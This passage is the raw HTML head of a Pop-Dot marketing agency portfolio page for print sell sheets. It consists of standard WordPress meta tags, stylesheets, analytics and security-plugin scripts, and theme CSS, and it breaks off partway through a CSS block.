

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.popdotmarketing.com/work/information-technology-professionals/print-advertisements/
body_size: 25082
content:
<!doctype html>
<!-- paulirish.com/2008/conditional-stylesheets-vs-css-hacks-answer-neither/ -->
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!-- Consider adding a manifest.appcache: h5bp.com/d/Offline -->
<!--[if gt IE 8]><!--> 
<html class="no-js" dir="ltr" lang="en" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" >
	<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
	    <title>Information Technology Professionals Sell Sheets | Pop-Dot</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Information Technology Professionals collateral and sell sheet graphic design by Pop-Dot, branding, advertising, and marketing agency in Madison, WI" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.popdotmarketing.com/work/information-technology-professionals/print-advertisements/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Pop-Dot | Advertising &amp; Marketing Agency" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Information Technology Professionals Sell Sheets | Pop-Dot" />
		<meta property="og:description" content="Information Technology Professionals collateral and sell sheet graphic design by Pop-Dot, branding, advertising, and marketing agency in Madison, WI" />
		<meta property="og:url" content="https://www.popdotmarketing.com/work/information-technology-professionals/print-advertisements/" />
		<meta property="article:published_time" content="2016-03-16T22:36:04+00:00" />
		<meta property="article:modified_time" content="2021-09-30T00:36:14+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Information Technology Professionals Sell Sheets | Pop-Dot" />
		<meta name="twitter:description" content="Information Technology Professionals collateral and sell sheet graphic design by Pop-Dot, branding, advertising, and marketing agency in Madison, WI" />
		<!-- All in One SEO -->


<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//widgetlogic.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pop-Dot &raquo; Feed" href="https://www.popdotmarketing.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pop-Dot &raquo; Comments Feed" href="https://www.popdotmarketing.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.popdotmarketing.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6a59537aaeaf5f0124fbdf108df91959"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.popdotmarketing.com/wp-includes/css/dist/block-library/style.min.css?ver=6a59537aaeaf5f0124fbdf108df91959' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.popdotmarketing.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<link rel='stylesheet' id='block-widget-css' href='https://www.popdotmarketing.com/wp-content/plugins/widget-logic/block_widget/css/widget.css?ver=1726603827' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.popdotmarketing.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='collapscore-css-css' href='https://www.popdotmarketing.com/wp-content/plugins/jquery-collapse-o-matic/css/core_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='collapseomatic-css-css' href='https://www.popdotmarketing.com/wp-content/plugins/jquery-collapse-o-matic/css/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='be-slider-css' href='https://www.popdotmarketing.com/wp-content/plugins/oshine-modules/public/css/be-slider.css?ver=6a59537aaeaf5f0124fbdf108df91959' type='text/css' media='all' />
<link rel='stylesheet' id='oshine-modules-css' href='https://www.popdotmarketing.com/wp-content/plugins/oshine-modules/public/css/oshine-modules.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='tatsu-main-css' href='https://www.popdotmarketing.com/wp-content/plugins/tatsu/public/css/tatsu.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='oshine_icons-css' href='https://www.popdotmarketing.com/wp-content/themes/pop-dot/fonts/icomoon/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://www.popdotmarketing.com/wp-content/plugins/tatsu/includes/icons/font_awesome/font-awesome.css?ver=6a59537aaeaf5f0124fbdf108df91959' type='text/css' media='all' />
<link rel='stylesheet' id='tatsu_icons-css' href='https://www.popdotmarketing.com/wp-content/plugins/tatsu/includes/icons/tatsu_icons/tatsu-icons.css?ver=6a59537aaeaf5f0124fbdf108df91959' type='text/css' media='all' />
<link rel='stylesheet' id='typehub-css' href='https://www.popdotmarketing.com/wp-content/plugins/typehub/public/css/typehub-public.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='typehub-google-fonts-css' href='//fonts.googleapis.com/css?family=Exo%3A900%7COpen+Sans%3A300%2C400%2C600%2C700&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='be-themes-bb-press-css-css' href='https://www.popdotmarketing.com/wp-content/themes/pop-dot/bb-press/bb-press.css?ver=6a59537aaeaf5f0124fbdf108df91959' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-main-css-css' href='https://www.popdotmarketing.com/wp-content/themes/pop-dot/css/main.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-top-header-css' href='https://www.popdotmarketing.com/wp-content/themes/pop-dot/css/headers/top-header.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-responsive-header-css' href='https://www.popdotmarketing.com/wp-content/themes/pop-dot/css/headers/responsive-header.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-multilevel-menu-css' href='https://www.popdotmarketing.com/wp-content/themes/pop-dot/css/headers/multilevel-menu.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='be-themes-layout-css' href='https://www.popdotmarketing.com/wp-content/themes/pop-dot/css/layout.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.popdotmarketing.com/wp-content/themes/pop-dot/css/vendor/magnific-popup.css?ver=6a59537aaeaf5f0124fbdf108df91959' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://www.popdotmarketing.com/wp-content/themes/pop-dot/css/vendor/scrollbar.css?ver=6a59537aaeaf5f0124fbdf108df91959' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://www.popdotmarketing.com/wp-content/themes/pop-dot/css/vendor/flickity.css?ver=6a59537aaeaf5f0124fbdf108df91959' type='text/css' media='all' />
<link rel='stylesheet' id='be-custom-fonts-css' href='https://www.popdotmarketing.com/wp-content/themes/pop-dot/fonts/fonts.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-css-css' href='https://www.popdotmarketing.com/wp-content/themes/pop-dot_child/style.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.popdotmarketing.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.popdotmarketing.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.popdotmarketing.com/wp-content/plugins/typehub/public/js/webfont.min.js?ver=6a59537aaeaf5f0124fbdf108df91959" id="webfontloader-js"></script>
<script type="text/javascript" src="https://www.popdotmarketing.com/wp-content/themes/pop-dot/js/vendor/modernizr.js?ver=6a59537aaeaf5f0124fbdf108df91959" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://www.popdotmarketing.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.popdotmarketing.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.popdotmarketing.com/?p=5422' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.popdotmarketing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.popdotmarketing.com%2Fwork%2Finformation-technology-professionals%2Fprint-advertisements%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.popdotmarketing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.popdotmarketing.com%2Fwork%2Finformation-technology-professionals%2Fprint-advertisements%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E7MVP7SY6Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E7MVP7SY6Q');
</script><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.popdotmarketing.com/?wordfence_lh=1&hid=204C2654DE9663CB150E30BDDA5ACA06');
</script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"portfolio","pagePostType2":"single-portfolio","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":""};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PMH6XQ');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><style id = "be-dynamic-css" type="text/css"> 
body {
    background-color: rgb(255,255,255);background-color: rgba(255,255,255,1);}
.layout-box #header-inner-wrap, 
#header-inner-wrap,
body.header-transparent #header #header-inner-wrap.no-transparent,
.left-header .sb-slidebar.sb-left,
.left-header .sb-slidebar.sb-left #slidebar-menu a::before 
{
    background-color: rgb(255,255,255);background-color: rgba(255,255,255,1);}
#mobile-menu, 
#mobile-menu ul {
    background-color: rgb(47,47,47);background-color: rgba(47,47,47,1);}

  #mobile-menu li{
    border-bottom-color: #efefef ;
  }


body.header-transparent #header-inner-wrap{
  background: transparent;
}
.be-gdpr-modal-item input:checked + .slider{
  background-color: rgba(254,80,0,1);
}
.be-gdpr-modal-iteminput:focus + .slider {
  box-shadow: 0 0 1px  rgba(254,80,0,1);
}
.be-gdpr-modal-item .slider:before {
  background-color:#ffffff;
}
.be-gdpr-cookie-notice-bar .be-gdpr-cookie-notice-button{
  background: rgba(254,80,0,1);
  color: #ffffff;
}

#header .header-border{
 border-bottom: 0px none ;
}
#header-top-bar{
    background-color: rgb(50,50,50);background-color: rgba(50,50,50,0.85);    border-bottom: 0px none #323232;
    color: #ffffff;
}
#header-top-bar #topbar-menu li a{
    color: #ffffff;
}
#header-bottom-bar{
    background-color: rgb(255,255,255);background-color: rgba(255,255,255,1);    border-top: 0px none #323232;
    border-bottom: 0px none #323232;
}

/*Adjusted the timings for the new effects*/
body.header-transparent #header #header-inner-wrap {
	-webkit-transition: background .25s ease, box-shadow .25s ease, opacity 700ms cubic-bezier(0.645, 0.045, 0.355, 1), transform 700ms cubic-bezier(0.645, 0.045, 0.355, 1);
	-moz-transition: background .25s ease, box-shadow .25s ease, opacity 700ms cubic-bezier(0.645, 0.045, 0.355, 1), transform 700ms cubic-bezier(0.645, 0.045, 0.355, 1);
	-o-transition: background .25s ease, box-shadow .25s ease, opacity 700ms cubic-bezier(0.645, 0.045, 0.355, 1), transform 700ms cubic-bezier(0.645, 0.045, 0.355, 1);
	transition: background .25s ease, box-shadow .25s ease, opacity 700ms cubic-bezier(0.645, 0.045, 0.355, 1), transform 700ms cubic-bezier(0.645, 0.045, 0.355, 1);
}

body.header-transparent.semi #header .semi-transparent{
  background-color: rgb(0,0,0);background-color: rgba(0,0,0,0.4);  !important ;
}

#content,
#blog-content {
